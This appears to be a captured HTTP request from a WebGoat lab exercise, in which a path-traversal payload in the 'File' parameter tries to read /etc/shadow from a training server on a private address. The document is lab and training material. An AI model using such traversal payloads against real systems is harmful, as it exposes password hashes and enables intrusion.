 GET
http://192.168.56.110:8080/WebGoat/attack?Screen=294&menu=200&File=../../../../../../../../../
etc/shadow&SUBMIT=View+File HTTP/1.1
Host: 192.168.56.110:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: http://192.168.56.110:8080/WebGoat/start.mvc